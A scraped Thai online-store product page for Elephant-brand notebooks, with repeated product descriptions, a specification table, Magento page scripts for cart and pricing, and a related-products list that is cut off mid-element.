<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึกปกกระดาษ ขนาด A5 (คละลาย) ตราช้าง W-107 ปกทำจากกระดาษแข็งหุ้มด้วยกระดาษอาร์ต พิมพ์ OFFSET 4 สี เคลือบวานิช กันน้ำ เนื้อในกระดาษทรูไรท์สีขาว พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม. เข้าเล่มแบบริมลวด \n\n\n- สมุดบันทึกปกกระดาษ ขนาด A5 (คละลาย) ตราช้าง W-107\n- สมุดริมลวดปกอ่อนตราช้างรุ่น W-102 ปกทำจากกระดาษอาร์ตมัน พิมพ์ OFFSET 4 สี เคลือบวานิช กันน้ำ\n- เนื้อในกระดาษทรูไรท์สีขาว พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม.\n- เข้าเล่มแบบริมลวด \n- ขนาด 148 x 210 mm (A5)\n- กระดาษ 70 แกรม 60 แผ่น&quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึกปกกระดาษ ขนาด A5 (คละลาย) ตราช้าง W-106 ปกทำจากกระดาษแข็งหุ้มด้วยกระดาษอาร์ต พิมพ์ OFFSET 4 สี เคลือบวานิช กันน้ำ เนื้อในกระดาษทรูไรท์สีขาว พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม. เข้าเล่มแบบริมลวด \n\n\n- สมุดบันทึกปกกระดาษ ขนาด A5 (คละลาย) ตราช้าง W-106\n- สมุดริมลวดปกอ่อนตราช้างรุ่น W-102 ปกทำจากกระดาษอาร์ตมัน พิมพ์ OFFSET 4 สี เคลือบวานิช กันน้ำ\n- เนื้อในกระดาษทรูไรท์สีขาว พิมพ์ลายเส้นบรรทัดขนาดมาตรฐาน 8 มม.\n- เข้าเล่มแบบริมลวด \n- ขนาด 148 x 210 mm (A5)\n- กระดาษ 70 แกรม 60 แผ่น&quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึกแบบญี่ปุ่น ขนาด B5 70 แกรม 40 แผ่น สีฟ้า ตราช้าง FMN-101 ผ่านการเข้าเล่มแบบญี่ปุ่น ปกทำจากกระดาษคุณภาพดี เนื้อในผลิตด้วยกระดาษทรูไรท์สีขาว พิมพ์ลายเส้นมาตรฐาน 8 มม. เนื้อกระดาษเรียบ เขียนลื่น \n\n- สมุดบันทึกแบบญี่ปุ่น ขนาด B5 70 แกรม 40 แผ่น สีฟ้า ตราช้าง FMN-101\n- สมุดตราช้าง เข้าเล่มแบบญี่ปุ่น ปกทำจากกระดาษคุณภาพดี \n- เนื้อในผลิตด้วยกระดาษทรูไรท์สีขาว พิมพ์ลายเส้นมาตรฐาน 8 มม. เนื้อกระดาษเรียบ เขียนลื่น \n- กระดาษ 70 แกรม 40 แผ่น\n- ขนาด B5 \n \n&quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึก ลายมาเมะโกมะ 9/30 70G30S KSX-102 ตราช้าง ปกทำจากกระดาษอาร์ตการ์ด พิมพ์ออฟเซ็ท 4 สี เคลือบวัสดุกันน้ำลายลิขสิทธิ์แท้ Mamegoma (San-X) เนื้อในผลิตจากกระดาษทรูไรท์สีครีม 70 แกรม 30 แผ่น พิมพ์ลายเส้นมาตรฐาน 8 มม. เนื้อกระดาษเรียบเนียน และช่วยถนอมสายตา \n\n- สมุดบันทึก ลายมาเมะโกมะ 9/30 70G30S KSX-102 ตราช้าง\n- ปกทำจากกระดาษอาร์ตการ์ด พิมพ์ออฟเซ็ท 4 สี \n- เคลือบวัสดุกันน้ำลายลิขสิทธิ์แท้ Mamegoma (San-X) \n- เนื้อในผลิตจากกระดาษทรูไรท์สีครีม 70 แกรม 30 แผ่น \n- พิมพ์ลายเส้นมาตรฐาน 8 มม. เนื้อกระดาษเรียบเนียน และช่วยถนอมสายตา \n- เข้าเล่มแบบเย็บลวดขนาด 160 x 235 มม. (9/30) \n- คละลาย 4 ปก &quot;}" data-sheets-userformat="{&quot;2&quot;:6979,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;14&quot;:[null,2,0],&quot;15&quot;:&quot;Tahoma&quot;}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึก ไร้เส้น ริมลวด ขนาด A5 ตราช้าง 901CF ปกทำจากกระดาษแข็งหุ้มกระดาษอาร์ต เคลือบ UV กันน้ำ เนื้อในกระดาษถนอมสายตา ไม่มีเส้นบรรทัด เข้าเล่มแบบริมลวด\r\n\n\n- สมุดบันทึก ไร้เส้น ริมลวด ขนาด A5 ตราช้าง 901CF\n- ปกทำจากกระดาษแข็งหุ้มกระดาษอาร์ต เคลือบ UV กันน้ำ\n- เนื้อในกระดาษถนอมสายตา ไม่มีเส้นบรรทัด\n- เข้าเล่มแบบริมลวด\n- ขนาด 148 x 210 mm (A5)\n- กระดาษ 70 แกรม 100 แผ่น&quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึก ขนาด B5 70 แกรม 60 แผ่น QB-206T ตราช้าง ปกทำจากกระดาษ Kraft หนา 210 แกรม เนือในผลิตจากกระดาษทรูไรท์สีครีม พิมพ์ลายเส้นมาตรฐาน 8 มิลลิเมตร เนื้อกระดาษเรียบเนียนและช่วยถนอมสายตา\n\n\n- สมุดบันทึก ขนาด B5 70 แกรม 60 แผ่น QB-206T ตราช้าง\n- ปกทำจากกระดาษ Kraft หนา 210 แกรม\n- เนือในผลิตจากกระดาษทรูไรท์สีครีม พิมพ์ลายเส้นมาตรฐาน 8 มิลลิเมตร เนื้อกระดาษเรียบเนียนและช่วยถนอมสายตา\n- เข้าเล่มแบบเย็บลวด (มุงหลังคา)\n- ขนาด 182x257 mm. (B5)\n- กระดาษ 70 แกรม 60 แผ่น&quot;}" data-sheets-userformat="{&quot;2&quot;:963,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;10&quot;:2,&quot;11&quot;:3,&quot;12&quot;:0}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึก ขนาด B5 70 แกรม 60 แผ่น QB-205T ตราช้าง ปกทำจากกระดาษ Kraft หนา 210 แกรม เนือในผลิตจากกระดาษทรูไรท์สีครีม พิมพ์ลายเส้นมาตรฐาน 8 มิลลิเมตร เนื้อกระดาษเรียบเนียนและช่วยถนอมสายตา\n\n\n- สมุดบันทึก ขนาด B5 70 แกรม 60 แผ่น QB-205T ตราช้าง\n- ปกทำจากกระดาษ Kraft หนา 210 แกรม\n- เนือในผลิตจากกระดาษทรูไรท์สีครีม พิมพ์ลายเส้นมาตรฐาน 8 มิลลิเมตร เนื้อกระดาษเรียบเนียนและช่วยถนอมสายตา\n- เข้าเล่มแบบเย็บลวด (มุงหลังคา)\n- ขนาด 182x257 mm. (B5)\n- กระดาษ 70 แกรม 60 แผ่น&quot;}" data-sheets-userformat="{&quot;2&quot;:963,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;10&quot;:2,&quot;11&quot;:3,&quot;12&quot;:0}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึก ขนาด B5 70 แกรม 60 แผ่น QB-203T ตราช้าง ปกทำจากกระดาษ Kraft หนา 210 แกรม เนือในผลิตจากกระดาษทรูไรท์สีครีม พิมพ์ลายเส้นมาตรฐาน 8 มิลลิเมตร เนื้อกระดาษเรียบเนียนและช่วยถนอมสายตา\n\n\n- สมุดบันทึก ขนาด B5 70 แกรม 60 แผ่น QB-203T ตราช้าง\n- ปกทำจากกระดาษ Kraft หนา 210 แกรม\n- เนือในผลิตจากกระดาษทรูไรท์สีครีม พิมพ์ลายเส้นมาตรฐาน 8 มิลลิเมตร เนื้อกระดาษเรียบเนียนและช่วยถนอมสายตา\n- เข้าเล่มแบบเย็บลวด (มุงหลังคา)\n- ขนาด 182x257 mm. (B5)\n- กระดาษ 70 แกรม 60 แผ่น&quot;}" data-sheets-userformat="{&quot;2&quot;:963,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;10&quot;:2,&quot;11&quot;:3,&quot;12&quot;:0}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึก ขนาด B5 70 แกรม 30 แผ่น KB-208T ตราช้าง ปกทำจากกระดาษ Kraft หนา 210 แกรม เนือในผลิตจากกระดาษทรูไรท์สีครีม พิมพ์ลายเส้นมาตรฐาน 8 มิลลิเมตร เนื้อกระดาษเรียบเนียนและช่วยถนอมสายตา\n\n\n- สมุดบันทึก ขนาด B5 70 แกรม 30 แผ่น KB-208T ตราช้าง\n- ปกทำจากกระดาษ Kraft หนา 210 แกรม\n- เนือในผลิตจากกระดาษทรูไรท์สีครีม พิมพ์ลายเส้นมาตรฐาน 8 มิลลิเมตร เนื้อกระดาษเรียบเนียนและช่วยถนอมสายตา\n- เข้าเล่มแบบเย็บลวด (มุงหลังคา)\n- ขนาด 182x257 mm. (B5)\n- กระดาษ 70 แกรม 30 แผ่น&quot;}" data-sheets-userformat="{&quot;2&quot;:963,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;10&quot;:2,&quot;11&quot;:3,&quot;12&quot;:0}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึก ขนาด B5 70 แกรม 30 แผ่น KB-205T ตราช้าง ปกทำจากกระดาษ Kraft หนา 210 แกรม เนือในผลิตจากกระดาษทรูไรท์สีครีม พิมพ์ลายเส้นมาตรฐาน 8 มิลลิเมตร เนื้อกระดาษเรียบเนียนและช่วยถนอมสายตา\n\n\n- สมุดบันทึก ขนาด B5 70 แกรม 30 แผ่น KB-205T ตราช้าง\n- ปกทำจากกระดาษ Kraft หนา 210 แกรม\n- เนือในผลิตจากกระดาษทรูไรท์สีครีม พิมพ์ลายเส้นมาตรฐาน 8 มิลลิเมตร เนื้อกระดาษเรียบเนียนและช่วยถนอมสายตา\n- เข้าเล่มแบบเย็บลวด (มุงหลังคา)\n- ขนาด 182x257 mm. (B5)\n- กระดาษ 70 แกรม 30 แผ่น&quot;}" data-sheets-userformat="{&quot;2&quot;:963,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;10&quot;:2,&quot;11&quot;:3,&quot;12&quot;:0}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึก NLD-101 70 แกรม 40 แผ่น ตราช้าง สมุดเย็บลวดตราช้าง ปกกระดาษ เข้าเล่มแบบเย็บลวด คละลาย เนื้อในผลิตด้วยกระดาษทรูไรท์สีขาว พิมพ์ลายเส้นมาตรฐาน 8 มม. เนื้อกระดาษเรียบ เขียนลื่น \n\n- สมุดบันทึก NLD-101 70 แกรม 40 แผ่น ตราช้าง\n- สมุดเย็บลวดตราช้าง ปกกระดาษ เข้าเล่มแบบเย็บลวด คละลาย\n- เนื้อในผลิตด้วยกระดาษทรูไรท์สีขาว พิมพ์ลายเส้นมาตรฐาน 8 มม. เนื้อกระดาษเรียบ เขียนลื่น \n- กระดาษ 70 แกรม 40 แผ่น \n- ขนาด 182 x 257 mm. (B5)&quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึก NLB-101 70 แกรม 40 แผ่น ตราช้าง สมุดเย็บลวดตราช้าง ปกกระดาษ เข้าเล่มแบบเย็บลวด คละลาย เนื้อในผลิตด้วยกระดาษทรูไรท์สีขาว พิมพ์ลายเส้นมาตรฐาน 8 มม. เนื้อกระดาษเรียบ เขียนลื่น \n\n- สมุดบันทึก NLB-101 70 แกรม 40 แผ่น ตราช้าง\n- สมุดเย็บลวดตราช้าง ปกกระดาษ เข้าเล่มแบบเย็บลวด คละลาย\n- เนื้อในผลิตด้วยกระดาษทรูไรท์สีขาว พิมพ์ลายเส้นมาตรฐาน 8 มม. เนื้อกระดาษเรียบ เขียนลื่น \n- กระดาษ 70 แกรม 40 แผ่น \n- ขนาด 182 x 257 mm. (B5)&quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}"></span></p> 
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดบันทึก 9/60 70 แกรม Q-205T ตราช้าง ปกทำจากกระดาษ Kraft หนา 210 แกรม เนือในผลิตจากกระดาษทรูไรท์สีครีม พิมพ์ลายเส้นมาตรฐาน 8 มิลลิเมตร เนื้อกระดาษเรียบเนียนและช่วยถนอมสายตา\n\n\n- สมุดบันทึก 9/60 70 แกรม Q-205T ตราช้าง\n- ปกทำจากกระดาษ Kraft หนา 210 แกรม\n- เนือในผลิตจากกระดาษทรูไรท์สีครีม พิมพ์ลายเส้นมาตรฐาน 8 มิลลิเมตร เนื้อกระดาษเรียบเนียนและช่วยถนอมสายตา\n- เข้าเล่มแบบเย็บลวด (มุงหลังคา)\n- ขนาด 182x257 mm. (B5)\n- กระดาษ 70 แกรม 60 แผ่น&quot;}" data-sheets-userformat="{&quot;2&quot;:963,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;10&quot;:2,&quot;11&quot;:3,&quot;12&quot;:0}"></span></p></div></div></div>  <div class="data item content resp-tab-content" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody>   <tr><th class="col label" scope="row">ขนาด</th><td class="col data" data-th="ขนาด">17.00x22.00x1.50</td></tr>   <tr><th class="col label" scope="row">แบรนด์</th><td class="col data" data-th="แบรนด์">ELEPHANT</td></tr>   <tr><th class="col label" scope="row">การเข้าเล่ม</th><td class="col data" data-th="การเข้าเล่ม">ริมลวด</td></tr>   <tr><th class="col label" scope="row">จำนวนบรรจุ</th><td class="col data" data-th="จำนวนบรรจุ">50 แผ่น</td></tr>   <tr><th class="col label" scope="row">แกรมกระดาษ</th><td class="col data" data-th="แกรมกระดาษ">70</td></tr>   <tr><th class="col label" scope="row">ขนาด</th><td class="col data" data-th="ขนาด">A5</td></tr>   <tr><th class="col label" scope="row">ประเภทสมุด/กระดาษ</th><td class="col data" data-th="ประเภทสมุด/กระดาษ">สมุดปกแข็ง</td></tr>   <tr><th class="col label" scope="row">รหัสสินค้า</th><td class="col data" data-th="รหัสสินค้า">155599</td></tr>   <tr><th class="col label" scope="row">น้ำหนัก (กิโลกรัม)</th><td class="col data" data-th="น้ำหนัก (กิโลกรัม)">0.218000</td></tr> </tbody></table></div></div>  <div class="data item content resp-tab-content" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <div class="message info notlogged" id="review-form"><div>กรุณาเช้าสู่ระบบเพื่อแสดงความคิดเห็น <a href="https://stationerymine.com/customer/account/login/referer/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjMwNzMvI3Jldmlldy1mb3Jt/">ที่นี่</a> หากยังไม่ได้เป็นสมาชิก <a href="https://stationerymine.com/customer/account/create/">กดที่นี่เพื่อสมัคร</a></div></div></div></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F23073\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script></div>  </div></div></div>  <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/stationerymine.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"23073":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/stationerymine.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/23073\\\/\",\"data\":{\"product\":\"23073\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/23073\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/stationerymine.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"23073\",\"uenc\":\"[base64]\"}}","required_options":null},"price_info":{"final_price":50,"max_price":50,"max_regular_price":50,"minimal_regular_price":50,"special_price":null,"minimal_price":50,"regular_price":65,"formatted_prices":{"final_price":"<span class=\"price\">50.00 \u0e3f<\/span>","max_price":"<span class=\"price\">50.00 \u0e3f<\/span>","minimal_price":"<span class=\"price\">50.00 \u0e3f<\/span>","max_regular_price":"<span class=\"price\">50.00 \u0e3f<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">65.00 \u0e3f<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0.00 \u0e3f<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":50,"max_price":50,"max_regular_price":50,"minimal_regular_price":50,"special_price":50,"minimal_price":50,"regular_price":65,"formatted_prices":{"final_price":"<span class=\"price\">50.00 \u0e3f<\/span>","max_price":"<span class=\"price\">50.00 \u0e3f<\/span>","minimal_price":"<span class=\"price\">50.00 \u0e3f<\/span>","max_regular_price":"<span class=\"price\">50.00 \u0e3f<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">50.00 \u0e3f<\/span>","regular_price":"<span class=\"price\">65.00 \u0e3f<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">50.00 \u0e3f<\/span>"}},"images":[{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/53c6156c90062c4e16619c4a40135316\/1\/5\/155599_elp_wb_notebook_pp_casemade_a5_70g_100s_coffee-01_pk5_004.jpg","code":"recently_viewed_products_grid_content_widget","height":335,"width":270,"label":"\u0e2a\u0e21\u0e38\u0e14\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07\u0e23\u0e34\u0e21\u0e25\u0e27\u0e14 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 COFFEE-01 \u0e02\u0e19\u0e32\u0e14 A5","resized_width":270,"resized_height":335},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/67b40ad19abdf9b566f26db2b5cdbcd9\/1\/5\/155599_elp_wb_notebook_pp_casemade_a5_70g_100s_coffee-01_pk5_004.jpg","code":"recently_viewed_products_list_content_widget","height":300,"width":300,"label":"\u0e2a\u0e21\u0e38\u0e14\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07\u0e23\u0e34\u0e21\u0e25\u0e27\u0e14 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 COFFEE-01 \u0e02\u0e19\u0e32\u0e14 A5","resized_width":300,"resized_height":300},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/27126812595dd28f09521fbd4a37aaa1\/1\/5\/155599_elp_wb_notebook_pp_casemade_a5_70g_100s_coffee-01_pk5_004.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"\u0e2a\u0e21\u0e38\u0e14\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07\u0e23\u0e34\u0e21\u0e25\u0e27\u0e14 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 COFFEE-01 \u0e02\u0e19\u0e32\u0e14 A5","resized_width":75,"resized_height":90},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/67b40ad19abdf9b566f26db2b5cdbcd9\/1\/5\/155599_elp_wb_notebook_pp_casemade_a5_70g_100s_coffee-01_pk5_004.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"\u0e2a\u0e21\u0e38\u0e14\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07\u0e23\u0e34\u0e21\u0e25\u0e27\u0e14 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 COFFEE-01 \u0e02\u0e19\u0e32\u0e14 A5","resized_width":300,"resized_height":300},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/38699600a8d39f5f5cb4415b71cfa431\/1\/5\/155599_elp_wb_notebook_pp_casemade_a5_70g_100s_coffee-01_pk5_004.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"\u0e2a\u0e21\u0e38\u0e14\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07\u0e23\u0e34\u0e21\u0e25\u0e27\u0e14 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 COFFEE-01 \u0e02\u0e19\u0e32\u0e14 A5","resized_width":270,"resized_height":207},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/27126812595dd28f09521fbd4a37aaa1\/1\/5\/155599_elp_wb_notebook_pp_casemade_a5_70g_100s_coffee-01_pk5_004.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"\u0e2a\u0e21\u0e38\u0e14\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07\u0e23\u0e34\u0e21\u0e25\u0e27\u0e14 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 COFFEE-01 \u0e02\u0e19\u0e32\u0e14 A5","resized_width":75,"resized_height":90}],"url":"https:\/\/stationerymine.com\/elephant-wirebound-notebook-\u0e2a\u0e21\u0e38\u0e14\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07\u0e23\u0e37\u0e21\u0e25\u0e27\u0e14-a5-70gsm-100sheet-coffee-01-155599","id":23073,"name":"\u0e2a\u0e21\u0e38\u0e14\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07\u0e23\u0e34\u0e21\u0e25\u0e27\u0e14 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 COFFEE-01 \u0e02\u0e19\u0e32\u0e14 A5","type":"simple","is_salable":"1","store_id":1,"currency_code":"THB","extension_attributes":{"review_html":"  <div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/stationerymine.com\/elephant-wirebound-notebook-\u0e2a\u0e21\u0e38\u0e14\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07\u0e23\u0e37\u0e21\u0e25\u0e27\u0e14-a5-70gsm-100sheet-coffee-01-155599#review-form\">\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e19\u0e41\u0e23\u0e01\u0e17\u0e35\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49<\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/stationerymine.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":23073,\"uenc\":\"[base64]\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"THB","productCurrentScope":"website"}            }
        }
    }</script>  <div class="categories-related-product">   <div class="related-upsell-wrapper block block-detail related related-catalogs"><div class="detail-title"><span>สินค้าที่เกี่ยวข้อง</span></div><div class="block-content content" aria-labelledby="block-related-heading"><div class="grid products-grid products-related"><div class="grid-product-type products list items product-items slider-products">  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/quantum-notepad-สมุดฉีก-70gsm-50sheet-qp008-assorted-designs-202743" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/2/0/202743_qtm_notepad_70g-50s_qp008__1x10__003.jpg"  width="" height="" alt="สมุดฉีก Quantum รุ่น QP008 70แกรม 50 แผ่น (คละลาย)"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="สมุดฉีก Quantum รุ่น QP008 70แกรม 50 แผ่น (คละลาย)" href="https://stationerymine.com/quantum-notepad-สมุดฉีก-70gsm-50sheet-qp008-assorted-designs-202743">สมุดฉีก Quantum รุ่น QP008 70แกรม 50 แผ่น (คละลาย)</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/quantum-notepad-สมุดฉีก-70gsm-50sheet-qp008-assorted-designs-202743#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="27055" data-price-box="product-id-27055">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-27055"  data-price-amount="25" data-price-type="finalPrice" class="price-wrapper " ><span class="price">25.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-27055"  data-price-amount="32" data-price-type="oldPrice" class="price-wrapper " ><span class="price">32.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/[base64]\/product\/27055\/","data":{"product":"27055","uenc":"[base64]"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":27055,"uenc":"[base64]"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elephant-wirebound-notebook-สมุดบันทีกริมลวด-70gsm-40sheet-b5-true-write-wpp-121t-palegreen-277246" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/2/7/277246_wirebound_wpp-121t_pg.jpg"  width="" height="" alt="สมุดริมลวด ตราช้าง รุ่น WPP-121T ขนาด B5 70 แกรม 40 แผ่น สีเขียวอ่อน "/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="สมุดริมลวด ตราช้าง รุ่น WPP-121T ขนาด B5 70 แกรม 40 แผ่น สีเขียวอ่อน " 